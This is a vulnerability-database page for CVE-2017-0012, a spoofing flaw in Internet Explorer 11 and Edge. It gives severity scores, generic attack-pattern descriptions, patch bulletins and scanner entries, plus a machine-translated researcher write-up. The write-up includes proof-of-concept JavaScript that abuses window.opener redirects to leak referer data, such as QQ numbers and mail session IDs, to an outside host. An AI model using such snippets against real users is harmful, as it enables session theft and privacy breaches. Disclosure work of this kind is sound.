Vulnerabilities > CVE-2017-0012 - Improper Input Validation vulnerability in Microsoft Edge and Internet Explorer
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
NONE Integrity impact
LOW Availability impact
NONE Summary
Microsoft Internet Explorer 11 and Microsoft Edge allow remote attackers to spoof web content via a crafted web site, aka "Microsoft Browser Spoofing Vulnerability." This vulnerability is different from those described in CVE-2017-0033 and CVE-2017-0069.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 2 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Buffer Overflow via Environment Variables This attack pattern involves causing a buffer overflow through manipulation of environment variables. Once the attacker finds that they can modify an environment variable, they may try to overflow associated buffers. This attack leverages implicit trust often placed in environment variables.
- Server Side Include (SSI) Injection An attacker can use Server Side Include (SSI) Injection to send code to a web application that then gets executed by the web server. Doing so enables the attacker to achieve similar results to Cross Site Scripting, viz., arbitrary code execution and information disclosure, albeit on a more limited scale, since the SSI directives are nowhere near as powerful as a full-fledged scripting language. Nonetheless, the attacker can conveniently gain access to sensitive files, such as password files, and execute shell commands.
- Cross Zone Scripting An attacker is able to cause a victim to load content into their web-browser that bypasses security zone controls and gain access to increased privileges to execute scripting code or other web objects such as unsigned ActiveX controls or applets. This is a privilege elevation attack targeted at zone-based web-browser security. In a zone-based model, pages belong to one of a set of zones corresponding to the level of privilege assigned to that page. Pages in an untrusted zone would have a lesser level of access to the system and/or be restricted in the types of executable content it was allowed to invoke. In a cross-zone scripting attack, a page that should be assigned to a less privileged zone is granted the privileges of a more trusted zone. This can be accomplished by exploiting bugs in the browser, exploiting incorrect configuration in the zone controls, through a cross-site scripting attack that causes the attackers' content to be treated as coming from a more trusted page, or by leveraging some piece of system functionality that is accessible from both the trusted and less trusted zone. This attack differs from "Restful Privilege Escalation" in that the latter correlates to the inadequate securing of RESTful access methods (such as HTTP DELETE) on the server, while cross-zone scripting attacks the concept of security zones as implemented by a browser.
- Cross Site Scripting through Log Files An attacker may leverage a system weakness where logs are susceptible to log injection to insert scripts into the system's logs. If these logs are later viewed by an administrator through a thin administrative interface and the log data is not properly HTML encoded before being written to the page, the attackers' scripts stored in the log will be executed in the administrative interface with potentially serious consequences. This attack pattern is really a combination of two other attack patterns: log injection and stored cross site scripting.
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
Msbulletin
bulletin_id MS17-006 bulletin_url date 2017-03-14T00:00:00 impact Remote Code Execution knowledgebase_id 4013073 knowledgebase_url severity Critical title Cumulative Security Update for Internet Explorer bulletin_id MS17-007 bulletin_url date 2017-03-14T00:00:00 impact Remote Code Execution knowledgebase_id 4013071 knowledgebase_url severity Critical title Cumulative Security Update for Microsoft Edge
Nessus
NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17-007.NASL description The version of Microsoft Edge installed on the remote Windows host is missing Cumulative Security Update 4013071. It is, therefore, affected by multiple vulnerabilities, including remote code execution vulnerabilities. An unauthenticated, remote attacker can exploit these vulnerabilities by convincing a user to visit a specially crafted website, resulting in the execution of arbitrary code in the context of the current user. Note that in order to be fully protected from CVE-2017-0071, Microsoft recommends the July 2017 security updates to be installed. last seen 2020-06-01 modified 2020-06-02 plugin id 97730 published 2017-03-14 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97730 title MS17-007: Cumulative Security Update for Microsoft Edge (4013071) NASL family Windows : Microsoft Bulletins NASL id SMB_NT_MS17-006.NASL description The version of Internet Explorer installed on the remote Windows host is missing Cumulative Security Update 4013073. It is, therefore, affected by multiple vulnerabilities, the most severe of which are remote code execution vulnerabilities. An unauthenticated, remote attacker can exploit these vulnerabilities by convincing a user to visit a specially crafted website, resulting in the execution of arbitrary code in the context of the current user. last seen 2020-06-01 modified 2020-06-02 plugin id 97729 published 2017-03-14 reporter This script is Copyright (C) 2017-2019 and is owned by Tenable, Inc. or an Affiliate thereof. source https://www.tenable.com/plugins/nessus/97729 title MS17-006: Cumulative Security Update for Internet Explorer (4013073)
Seebug
| bulletinFamily | exploit |
| description | Details source: http://bobao.360.cn/learning/detail/3612.html parent. window. opener. location can make open his window location jump to the other domain name, in an attempt to use cross-domain when I first discovered this problem, here is what I found the problem when the test code. `parent. window. opener. location = 'http://www.qq.com';` I by 360SRC of the links to open a 360 appscan. 360. cn, try in appscan Web Console enter this period of JS, you can see the JS after the injection, 360SRC pages into the Tencent home.  And that's when I found appscan console actually the error message, and the content belongs to Tencent home resource error.  As shown in Figure, we find that the original does not belong to the appscan site of the error, displayed in the appscan console, then I'm in Chrome, Firefox, IE8, test to discover are not the problem. So the first time you thought about cross-domain, won't the presence of cross-domain issues? So soon to write some JS to try, hoping to achieve cross-domain js. `function func(){ parent. window. opener. location = 'http://www.qq.com'; } if (parent. window. opener) { parent. window. opener. location = 'javascript:alert("xsseng")';setTimeout(func,"3000"); };`  The browser prevented my operation, had a problem to where it should end, but later found other problem, when I execute the following code, we can see the following in the HTTP request REFERER to.  We pass the appscan site to perform js, referer header is security site, this is a violation of the W3C standards in all browsers here handled are the appscan site, in order to explore whether the problem is just exist in the same sub-domain, I put the test site for two completely different domains. #### The use of scenarios I wrote a piece of code, to require i. qq. com request for my test site to get the QQ space of the source,wherein the ref. php direct output of `$_SERVER["HTTP_REFERER"] is.` `function func(){ parent. window. opener. location = 'http://www.inetsrc.com/ref.php'; } if (parent. window. opener) { parent. window. opener. location = 'http://i.qq.com';setTimeout(func,"3000"); };`  Will find at the testing site, not only can i get. qq. com a request if we login QQ space, then i. qq. com will jump to the user. athlinks. qq. com and reveal your QQ number. Then the problem will not only cause more CSRF vulnerabilities, if a user logged into the mailbox, you can control better the setTimeout to get can cause user information leak parameter, which I set up https a test site used to test a mailbox system, and trying to read SID. `function func(){ parent. window. opener. location = 'https://www.esqsm.com/index.php'; } if (parent. window. opener) { parent. window. opener. location = 'https://mail.qq.com';setTimeout(func,"3000"); };`  Due to the QQ mailbox configured with SSL, so that the receiving source of the site also need to configure SSL. This is due to the landing of the QQ Mailbox, Access mail. qq. com when will jump to the mailbox of the home, resulting in the location of the replacement, The referer is leaked user information. |
| id | SSV:92790 |
| last seen | 2017-11-19 |
| modified | 2017-03-16 |
| published | 2017-03-16 |
| reporter | Root |
| title | Microsoft Internet Explorer and Edge Spoofing Vulnerability (CVE-2017-0012) |
References
- http://www.securityfocus.com/bid/96085
- http://www.securityfocus.com/bid/96085
- http://www.securitytracker.com/id/1038006
- http://www.securitytracker.com/id/1038006
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0012
- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0012